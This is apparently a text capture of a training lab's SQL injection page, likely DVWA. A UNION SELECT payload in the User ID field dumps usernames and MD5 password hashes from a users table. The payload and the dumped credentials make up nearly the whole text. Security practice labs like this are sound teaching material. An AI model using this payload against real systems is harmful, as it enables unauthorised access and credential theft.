 Vulnerability: SQL Injection
User ID: Submit
ID: 'union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99